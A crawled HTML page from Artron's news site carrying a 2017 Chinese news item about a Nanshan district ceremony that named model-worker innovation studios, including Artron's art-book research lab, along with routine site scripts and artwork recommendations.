

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/morenews_data.php?pid=2095
body_size: 21068
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>南山区第一批劳模创新工作室授牌仪式在雅昌艺术中心隆重举办_雅昌新闻</title>
    <meta name="description" content="" />
    <link href="/underCss/base.css?1495680535055" rel="stylesheet" type="text/css" />
    <script type='text/javascript'>window.BWEUM||(BWEUM={});BWEUM.info = {"stand":true,"agentType":"browser","agent":"bi-collector.oneapm.com/static/js/bw-send-411.4.5.js","beaconUrl":"bi-collector.oneapm.com/beacon","licenseKey":"Emb~UA6E7Je2QBaf","applicationID":2282751};</script><script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery.js"></script>
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <!-- <script type="text/javascript">
        $(function(){
            $('#favBtn').click(function(event){
                if($(this).hasClass("used")){
                    return true;
                }
                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url=window.location.href;
                if(userid){
                    $.ajax({
                        "type" : "post",
                        "url" : "/favor.php",//需提供接口
                        "data" : {
                            "worksId" :,
                            "title" :"",
                            "pcurl" :url,
                            "userid":userid//需提供接口
                        },
                        "success" : function(data){
                            if(data=="2"){
                                $("#favBtn").addClass("used").html("已收藏");
                            }else{
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                }else{
                    if(confirm("请登录之后再加入收藏！")){
                        window.location.href="//passport.artron.net/login?appId=2&redirect="+ encodeURIComponent(url);
                    }
                }
            });
            /*新增二维码弹层*/
            if($('.withQr').length){
                $('.withQr').hover(function(){
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top-me.outerHeight(),
                        oPop  = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="//qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text='+me.attr('data-qrlink')+'" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="'+me.attr('href')+'" target="_blank">'+me.attr('data-qrtitle')+'</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left" : l+'px',
                        "top"  : t - oPop.outerHeight()+'px'
                    });
                },function(){
                    var oPop = $('#withQrPop');
                    if(oPop.length){
                        var timer = setTimeout(function(){
                            oPop.remove();
                        },500);
                        oPop.hover(function(){
                            clearTimeout(timer);
                        },function(){
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script> --><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <!-- <script  type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "https://news.artron.net/messageNew.php",
                data: 'do=s&ResType=0&ResCode=&p=' + mp,
                dataType:"json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {'purity': '评论已被屏蔽!', 'tosee': '评论已发表,正在审核中', 'ok': '评论已发表', 'secodewrong': '验证码错误', 'parawrong': '参数错误', 'cannotcomment': '评论功能已经关闭'};
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "https://news.artron.net/messageNew.php",
                data: 'do=w&ResType=0&ResCode=&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', 'https://news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = 'https://news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script> -->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//manage.artron.net/main/s?user=yachang_afp7|news.artron.net|052D101T&db=yachang_afp7&border=0&local=yes&js=ie' charset='gbk'></script><!--AdForward End--></div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<script language="javascript" src="/ArtistReplacer.js"></script>
<script language="javascript" src="/artist.php"></script>
<div class="pw oh fix z">

    <div class="lay660 fl">
        <div class="underL location">

            <a href="https://news.artron.net" class="base">新闻</a>
            <a href="https://news.artron.net/morenews_list.php" class="lastLink">雅昌动态</a><strong>正文</strong>
        </div>

        <div class="newsDetail">
            <div class="caption">
                <h1 class="title">南山区第一批劳模创新工作室授牌仪式在雅昌艺术中心隆重举办</h1>
                <div class="info">
                    <div class="fl"><span class="time">2017-12-28 09:51:28</span>
                                            </div>
                    <div class="fr"><strong id="font1" onclick="javascript:setsize(&quot;1&quot;);" class="font dis"><i class="sub"></i></strong>
                        <strong id="font2" onclick="javascript:setsize(&quot;2&quot;);" class="font current"><i class="plus"></i></strong>
                        <a class="reviewBtn" href="#page" title="评论"></a>
                    </div>
                </div>
            </div>
            <div class="newsCont">
                <!--展览推荐位开始-->

                <div class="detail newsContentDetail">


                    <p align="left">
	12月27日上午，南山区第一批劳模创新工作室授牌仪式在雅昌艺术中心多功能厅隆重举办，南山区第一批组建了三家劳模创新工作室，雅昌文化集团的王小斌劳模创新工作室名列其中。</p>
<p align="left">
	为认真贯彻落实《中共中央关于加强和改进党的群团工作的意见》，进一步弘扬工人阶级伟大品格和劳模精神，充分发挥劳动模范在南山创新驱动、转型发展中的示范引领和骨干带头作用，加快培养高技能专业人才、高素质创新人才，推动南山经济社会发展，区总工会在全区开展了劳模创新工作室创建工作。</p>
<p align="left">
	创建劳模创新工作室是促进南山经济社会发展、培养创新型人才和技能型人才的重要实践活动，需要形成合力共同推进。各级工会组织要积极争取党政的重视和支持，将劳模创新工作室创建活动列入工会工作重要议事日程，纳入企事业单位技术创新和人才培养规划。</p>
<p align="left">
	劳模创新工作室的主要任务是：弘扬劳模精神，发挥劳模业务专长和技术优势，积极围绕企事业单位生产经营管理的重点、难点问题，开展创新活动，推动企事业单位增强核心竞争力；积极发挥劳模&ldquo;传帮带&rdquo;作用，开展技术培训、业务交流、名师带徒等活动，着力培养知识型、技能型、创新型职工。</p>
<p align="center">
	&nbsp;</p>
<p align="center">
	&nbsp;</p>
<p align="left">
	在授牌仪式后，王小斌代表工作室为在座领导及嘉宾汇报并介绍了他所带队的研发实验室，他指出，雅昌在2015年成立了艺术书籍研究研发工程实验室，立志要创造出一本既是艺术品，又是奢侈品，又是收藏品，同时又具有互联网+属性的，具有颠覆意义的书籍，升级书籍制作的工艺标准，开创书籍创造的新模式。</p>
<p align="center">
	&nbsp;</p>
<p align="left">
	该实验室将大量的精密仪器首次引入书籍制作领域，自主研发了一套完成艺术书籍制造设备，并获得专利认证。工作室所输出的艺术大书屡次获得世界级的巅峰大奖。未来也将以持续专研的匠人精神，以人工智能技术为武装，全面打造智能化的书籍创作平台。</p>
<p align="left">
	雅昌的艺术图书研究研发工作室为&ldquo;劳模创新工作室&rdquo;的实践理念注入了鲜活的力量，希望在今后的实践过程中，工作室会以更好的作品和更精湛的技艺带给社会对匠心、对美、对书籍无尽的精神财富，同时为企业的发展提供源源不断的动力源泉。</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>


                </div>
            </div>
        </div>


        <div class="ps">
            <div class="author">
                <!-- 兜藏分享功能 2016.1.15 zjl begin -->
                <div class="fr shareDou ah"><a href="javascript:;" class="shareDouBtn">分享至兜藏</a><div class="shareDouCode"><img src="https://news.artron.net//underImgs/touming.png" /></div></div><!-- 兜藏分享功能 2016.1.15 zjl end -->
                <div class="fr share">
                    <div class="bdsharebuttonbox">
                        <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
                        <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
                        <a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
                        <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
                        <a href="#" class="bds_more" data-cmd="more"></a>
                    </div>
                    <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
                </div>

                （责任编辑：程立雪）
            </div>
            <p>注：本站上发表的所有内容，均为原作者的观点，不代表雅昌艺术网的立场，也不代表雅昌艺术网的价值判断。</p>
        </div>
        <div class="ps page " id="page">
                                    <p>下一篇:<a href="https://news.artron.net/morenews_data.php?pid=2096">融科技之力 传艺术之美——雅昌文化集团（上海）2017年度颁奖盛典隆重举行</a></p>
                    </div>


        <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div class="tabsCon" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div class="tabsCon" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div class="tabsCon" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div class="tabsCon" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div class="bg pd10">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
